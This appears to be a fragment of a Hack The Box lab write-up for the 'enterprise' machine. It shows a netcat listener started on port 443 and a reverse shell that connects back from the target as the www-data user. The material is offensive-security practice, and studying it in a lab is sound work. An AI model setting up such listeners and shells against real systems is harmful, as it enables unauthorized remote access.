 root@Kali:~/hackthebox/enterprise# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.61.
Ncat: Connection from 10.10.10.61:52714.
Linux b8319d86d21e 4.10.0-37-generic #41-Ubuntu SMP Fri Oct 6 20:20:37 UTC 2017 x86_64 GNU/Linux
 11:48:29 up 11:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$